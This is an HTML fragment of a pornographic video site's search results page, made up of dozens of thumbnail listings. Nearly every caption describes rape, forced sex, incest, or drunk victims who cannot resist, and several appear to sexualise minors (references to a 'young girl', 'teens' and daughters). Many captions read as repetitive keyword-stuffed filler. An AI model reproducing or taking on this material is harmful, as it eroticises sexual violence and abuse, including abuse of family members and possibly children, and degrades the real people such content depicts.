                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6874934409880529793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f68ac6bbb09eb81" src="/thumbs/793/6874934409880529793_0.jpg"/>
                                <span class="thumb-info">9:21</span>
                            </div>
                            <span class="thumb-desc">rape porn videos also can be brutal with rough sex, violent anal, oral sex and forced family porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/253271008717231052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="383cca3fa7ed3cc" src="/thumbs/52/253271008717231052_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a couple in forced sex films moaning and screaming with pleasure.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1426482548719672311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251fabadbf7" src="/thumbs/311/1426482548719672311_0.jpg"/>
                                <span class="thumb-info">9:54</span>
                            </div>
                            <span class="thumb-desc">Forced My Bestie to Strip and Finger her on Cam</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                            <span class="thumb-desc">Dad Forced Daughter To Fuck After Getting Caught Selling Ass</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2596769158211893554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="240993ca86e8f932" src="/thumbs/554/2596769158211893554_0.jpg"/>
                                <span class="thumb-info">1:15</span>
                            </div>
                            <span class="thumb-desc">young wive forced and violated while getting addicted to the real rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5987287414820292922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="53171e2e8887c93a" src="/thumbs/922/5987287414820292922_0.jpg"/>
                                <span class="thumb-info">3:47</span>
                            </div>
                            <span class="thumb-desc">a young mom getting brutally raped in a homemade video, her ass and blowjob sucking a big dick.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3302027933685556137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2dd328e929bea3a9" src="/thumbs/137/3302027933685556137_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">brutal fuck and anal sex forced on a mature woman in an amateur porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1269825105297486040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="119f5334982130d8" src="/thumbs/40/1269825105297486040_0.jpg"/>
                                <span class="thumb-info">4:34</span>
                            </div>
                            <span class="thumb-desc">violent sex and brutal porn is an unacceptable form of entertainment.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7534756286487643055/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6890d4ebf53cc3af" src="/thumbs/55/7534756286487643055_0.jpg"/>
                                <span class="thumb-info">3:11</span>
                            </div>
                            <span class="thumb-desc">19.the young girl is brutally forced into forced anal in a brutal porn movie with violent sex and xxx rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638168105303/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg"/>
                                <span class="thumb-info">6:26</span>
                            </div>
                            <span class="thumb-desc">Young drug dealers forced to deepthroat and fuck corrupt cops</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4681885335343937350/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="40f965e824493746" src="/thumbs/350/4681885335343937350_0.jpg"/>
                                <span class="thumb-info">14:42</span>
                            </div>
                            <span class="thumb-desc">mother and daughter in a forced family porn movie with anal sex and violent rape xxx.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6801326600270870248/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e632a820a8f76e8" src="/thumbs/248/6801326600270870248_0.jpg"/>
                                <span class="thumb-info">6:22</span>
                            </div>
                            <span class="thumb-desc">milf raped and then forced in a violent sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5055215335419430302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4627bb905ac8459e" src="/thumbs/302/5055215335419430302_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">young girls surprised in their own beds, forced into a lesbian rape porn video. their screams unheeded and cock pleasing expected.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7414712188374445953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="66e6597353d16f81" src="/thumbs/953/7414712188374445953_0.jpg"/>
                                <span class="thumb-info">5:38</span>
                            </div>
                            <span class="thumb-desc">Shoplifting Soccer Mom Fucking Mall Security</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942636829268475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10127459fb" src="/thumbs/475/3824942636829268475_0.jpg"/>
                                <span class="thumb-info">12:32</span>
                            </div>
                            <span class="thumb-desc">hot 73 years old mom first big cock anal fuck</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2094164161456373954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d0ff735a0f600c2" src="/thumbs/954/2094164161456373954_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">the anal sex scene between the milf and the forced porn actor was intense.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7286412594469992287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="651e89a64c50f75f" src="/thumbs/287/7286412594469992287_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">mom got drunk and brutally fucked in a forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/603838606573972476/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="86144036e822bfc" src="/thumbs/476/603838606573972476_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">the forced and violent sex in the forced family porn movie made her cry.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6444232005095028052/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="596e82dd99e47554" src="/thumbs/52/6444232005095028052_0.jpg"/>
                                <span class="thumb-info">10:39</span>
                            </div>
                            <span class="thumb-desc">watch a real amateur homemade rape porn movie and explore the world of forced and violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2234492408165507582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f028301a20321fe" src="/thumbs/582/2234492408165507582_0.jpg"/>
                                <span class="thumb-info">11:49</span>
                            </div>
                            <span class="thumb-desc">old mom is violated for her own pleasure in a xxx rape movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6585060990938337173/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5b62d61505294f95" src="/thumbs/173/6585060990938337173_0.jpg"/>
                                <span class="thumb-info">6:47</span>
                            </div>
                            <span class="thumb-desc">homemade porn with a drunk girl and forced ass in a brutal fucking.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4809746595896860699/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="42bfa70bbc13a01b" src="/thumbs/699/4809746595896860699_0.jpg"/>
                                <span class="thumb-info">20:36</span>
                            </div>
                            <span class="thumb-desc">s.ing Mom got pregnant! s. drops for the mature m..</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2001655716227475497/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc74f44c85e6829" src="/thumbs/497/2001655716227475497_0.jpg"/>
                                <span class="thumb-info">3:15</span>
                            </div>
                            <span class="thumb-desc">mom forced to make oral sex in a brutal porn movie featuring real rape xxx content.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5251429082650502890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48e0d2ed6a89e6ea" src="/thumbs/890/5251429082650502890_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">a drunk girl was forced to sex and brutal anal penetration in a homemade rape porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637613258764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10412f180c" src="/thumbs/764/3824942637613258764_0.jpg"/>
                                <span class="thumb-info">13:06</span>
                            </div>
                            <span class="thumb-desc">Blackmailing My Girlfriends Hot Mom - Part 4 - Jane Cane</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942639242323934/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a248a7de" src="/thumbs/934/3824942639242323934_0.jpg"/>
                                <span class="thumb-info">5:45</span>
                            </div>
                            <span class="thumb-desc">Hottest cartoon porn compilation milf mom and young teens suck cock</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2784027334745278053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26a2da1c4c784665" src="/thumbs/53/2784027334745278053_0.jpg"/>
                                <span class="thumb-info">3:05</span>
                            </div>
                            <span class="thumb-desc">feel the brutalized sensations with violent sex and forced rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1423045908987182455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13bfacb6f040fd77" src="/thumbs/455/1423045908987182455_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">forced amateur mom and milf into violent sex and brutal fucking with ass-sucking in the drunk homemade porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637472721511/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1038ceaa67" src="/thumbs/511/3824942637472721511_0.jpg"/>
                                <span class="thumb-info">21:03</span>
                            </div>
                            <span class="thumb-desc">Forced at home #1</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5680528943931474396/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4ed54afa4f5c41dc" src="/thumbs/396/5680528943931474396_0.jpg"/>
                                <span class="thumb-info">5:55</span>
                            </div>
                            <span class="thumb-desc">mature mom milf drunk amateur homemade ass blowjob sucking on cock and getting raped.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2130177921791828941/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1d8fe988a0c823cd" src="/thumbs/941/2130177921791828941_0.jpg"/>
                                <span class="thumb-info">16:58</span>
                            </div>
                            <span class="thumb-desc">moms are sometimes the target of xxx rape in forced family porn, drunk and out of control.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640007803625/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cfe8f2e9" src="/thumbs/625/3824942640007803625_0.jpg"/>
                                <span class="thumb-info">11:17</span>
                            </div>
                            <span class="thumb-desc">Young gorgeous slut tortured and fucked. BDSM bondage sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/55999002127198104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c6f2cbb5916798" src="/thumbs/104/55999002127198104_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">drunk girls are easy targets for cruel and forced porn scenes due to their inability to resist.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1453772345942843121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="142cd63f08359ef1" src="/thumbs/121/1453772345942843121_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">the forced porn movie contained a horrific scene of a brutal rape with violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3119735164672122595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b4b869a6b939ee3" src="/thumbs/595/3119735164672122595_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">1. hot milf mom forced into wive-swapping and drunk brutal anal sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5993411667222334305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532ce02829780b61" src="/thumbs/305/5993411667222334305_0.jpg"/>
                                <span class="thumb-info">11:15</span>
                            </div>
                            <span class="thumb-desc">Mom Rough Doggy Fuck By Military Son</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2398307757341642881/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="21488032d2699081" src="/thumbs/881/2398307757341642881_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                            <span class="thumb-desc">drunken victims are especially popular in rape porn and victims may be seen being subjected to oral sex and blowjobs.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/4107474079203693266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3900ade9a70f92d2" src="/thumbs/266/4107474079203693266_0.jpg"/>
                                <span class="thumb-info">3:28</span>
                            </div>
                            <span class="thumb-desc">rough sex with girl forced in amateur homemade rape porn movie, as she is penetrated and suffers in rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7789217181003748359/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c18dbc1d0191407" src="/thumbs/359/7789217181003748359_0.jpg"/>
                                <span class="thumb-info">5:28</span>
                            </div>
                            <span class="thumb-desc">a mom or a milf in a forced family porn movie with a brutal fuck which turns into a rough and violent rape.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5238397459433360793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48b286bc31d58d99" src="/thumbs/793/5238397459433360793_0.jpg"/>
                                <span class="thumb-info">9:14</span>
                            </div>
                            <span class="thumb-desc">young wive brutally fucked and violently forced in amateur homemade porn flick.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7493072124510228199/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="67fcbd65b1d04ee7" src="/thumbs/199/7493072124510228199_0.jpg"/>
                                <span class="thumb-info">2:33</span>
                            </div>
                            <span class="thumb-desc">a hot girl in a forced family porn movie is forced to perform a blowjob against her will and then is brutally violated.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/629304095034337844/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8bbbcbd80386a34" src="/thumbs/844/629304095034337844_0.jpg"/>
                                <span class="thumb-info">5:18</span>
                            </div>
                            <span class="thumb-desc">an innocent drunk girl in a sexy rape sex movie ended up being forced into a blowjob and sucking her client's cock.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/88575902872126032/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13aaf507a5a4250" src="/thumbs/32/88575902872126032_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">young girl violently forced into anal sex as her mom can do nothing but watch.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637280559829/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d5a82d5" src="/thumbs/829/3824942637280559829_0.jpg"/>
                                <span class="thumb-info">4:25</span>
                            </div>
                            <span class="thumb-desc">forced ass sex unknown actress</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3117848112407829284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2b44d256d3b0db24" src="/thumbs/284/3117848112407829284_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">hot mom taken by force and screaming for help in a lesbian rape porn video. hot cock dildo partying turned into violent sex with a rape porn twist. brutal punishment for a submissive girl trying out bondage in an amateur homegrown video.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942638308577121/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106aa0cf61" src="/thumbs/121/3824942638308577121_0.jpg"/>
                                <span class="thumb-info">10:24</span>
                            </div>
                            <span class="thumb-desc">Kawaii webcamer cousin doesn&#039;t want to her mom find it out LMAO (Full video on Xvideos Red)</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7445951511558555120/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="675555730d3b05f0" src="/thumbs/120/7445951511558555120_0.jpg"/>
                                <span class="thumb-info">19:41</span>
                            </div>
                            <span class="thumb-desc">Home intruder fucked Mom housewife in Anal for the first time. Role play</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/621012054603912358/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="89e472c63e6d4a6" src="/thumbs/358/621012054603912358_0.jpg"/>
                                <span class="thumb-info">8:41</span>
                            </div>
                            <span class="thumb-desc">cumshot porn with a real rape scene and brutal fuck in a violent sex setting.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/442857812289437131/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62558d57b84bdcb" src="/thumbs/131/442857812289437131_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">13. wives in lupus pictures are forced into rape porn movies and brutal porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3821918051271159035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="350a2e37deabacfb" src="/thumbs/35/3821918051271159035_0.jpg"/>
                                <span class="thumb-info">1:46</span>
                            </div>
                            <span class="thumb-desc">anal sex and blowjobs in homemade forced family porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2174600964925545972/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e2dbc0e5a9bddf4" src="/thumbs/972/2174600964925545972_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">brutal and rough forced mature milf sex commanded by a girl creeper␙s violent sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/961087898980527253/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d56785a20a92c95" src="/thumbs/253/961087898980527253_0.jpg"/>
                                <span class="thumb-info">5:28</span>
                            </div>
                            <span class="thumb-desc">hot porn featuring brutal rape, violent sex and forced fucking appeals to fans of rape porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3205180842441202526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2c7b16fe92985b5e" src="/thumbs/526/3205180842441202526_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">forced blowjob scenes with brutal porn and forced sexy amateur girls in a drunken forced family porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/8518313927596741166/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="763721629baa922e" src="/thumbs/166/8518313927596741166_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">mom and daughter in desadov porn movie show anguish in brutal rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7018902662304984475/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="616826c89bbb6d9b" src="/thumbs/475/7018902662304984475_0.jpg"/>
                                <span class="thumb-info">11:29</span>
                            </div>
                            <span class="thumb-desc">Mom f. To Fuck s. and Friend</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5840489970439038214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg"/>
                                <span class="thumb-info">5:25</span>
                            </div>
                            <span class="thumb-desc">mom and wive incest porn videos always have brutal scenes of forced anal sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2705852731715532549/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9286cb705" src="/thumbs/549/2705852731715532549_0.jpg"/>
                                <span class="thumb-info">13:09</span>
                            </div>
                            <span class="thumb-desc">Mom Forced Tied Gagged Fucked</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942640604895630/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f37fd98e" src="/thumbs/630/3824942640604895630_0.jpg"/>
                                <span class="thumb-info">4:21</span>
                            </div>
                            <span class="thumb-desc">Curvy young ebony forced and facialsed</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7361758805989252406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="662a38a13917dd36" src="/thumbs/406/7361758805989252406_0.jpg"/>
                                <span class="thumb-info">11:35</span>
                            </div>
                            <span class="thumb-desc">young ass gets pounded as forced and rape porn movies use teens to satisfy a demanding viewing audience.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3464234745111074320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="30136f2578e95610" src="/thumbs/320/3464234745111074320_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">raped girls with violent sex and xxx rape and brutal porn with forced anal and bondage.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7271412111843757548/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64e93eca45eb8dec" src="/thumbs/548/7271412111843757548_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">forced family porn with drunk milf and sexy wive getting their ass penetrated hard in rape sex movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6757532115128327418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5dc793a7e0849cfa" src="/thumbs/418/6757532115128327418_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">young mom gets forced for drunk brutal fuck in this amateur porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7988085328525227902/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6edb61489a41777e" src="/thumbs/902/7988085328525227902_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">wive and mom can be seen in forced family porn providing oral sex and blowjob for brutal violence movies.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/459618963193028920/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="660e50309276138" src="/thumbs/920/459618963193028920_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                            <span class="thumb-desc">anal sex and oral sex in a homemade brutal porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3696346770932000705/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="334c0fcdd81067c1" src="/thumbs/705/3696346770932000705_0.jpg"/>
                                <span class="thumb-info">6:58</span>
                            </div>
                            <span class="thumb-desc">feel the warmth of forced family porn and rape sex.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3483386749174609426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="305779cae7daf612" src="/thumbs/426/3483386749174609426_0.jpg"/>
                                <span class="thumb-info">5:48</span>
                            </div>
                            <span class="thumb-desc">forced anal sex for a mature milf in a homemade porn movie featuring rape porn and rough sex with no mercy.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2818704631820929748/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="271e0cedb26f4ad4" src="/thumbs/748/2818704631820929748_0.jpg"/>
                                <span class="thumb-info">4:48</span>
                            </div>
                            <span class="thumb-desc">ass and blowjob sucking can be part of the forced family porn.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/6750734527096053556/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5daf6d4914865f34" src="/thumbs/556/6750734527096053556_0.jpg"/>
                                <span class="thumb-info">11:49</span>
                            </div>
                            <span class="thumb-desc">forced girl gets forced oral sex in a violent sex brutal porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/1852944009250210522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="19b6fac2540c02da" src="/thumbs/522/1852944009250210522_0.jpg"/>
                                <span class="thumb-info">6:57</span>
                            </div>
                            <span class="thumb-desc">6. brutal rape of a young mom as she is forced to have sex in this porn movie.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-info">17:33</span>
                            </div>
                            <span class="thumb-desc">Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/7495403531010926257/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="680505cc921d66b1" src="/thumbs/257/7495403531010926257_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">violent sex with a rough and viscous forced rape session.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2880906419561933186/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27fb091ff921a982" src="/thumbs/186/2880906419561933186_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">forced family porn video showing violent forced sex and brutal banging of the mom.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/5034258095510665195/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="45dd4710b28c37eb" src="/thumbs/195/5034258095510665195_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">the young mom was forced to take part in an anal rape video against her will.</span>
                        </a>
                    </div>                                                              
     	                                       
                    <div class="thumb">
                        <a href="/en/video/2663697924032433145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="24f75b2626e60bf9" src="/thumbs/145/2663697924032433145_0.jpg"/>
                                <span class="thumb-info">7:00</span>
                            </div>
                            <span class="thumb-desc">mom gets forced to do a rough sex in this homemade amateur porn.</span>
                        </a>
                    </div>                                                              
     
                </div>
    
                <div class="pagination">
<span>1</span><a href="/en/search//U29uIGFuZCBtb20gZm9yY2Vk/popular/2/" target="_self">2</a><a href="/en/search//U29uIGFuZCBtb20gZm9yY2Vk/popular/3/" target="_self">3</a><a href="/en/search//U29uIGFuZCBtb20gZm9yY2Vk/popular/4/" target="_self">4</a><a href="/en/search/U29uIGFuZCBtb20gZm9yY2Vk/popular/2/" target="_self">Next</a>                 
                </div>
                <div class="searches">
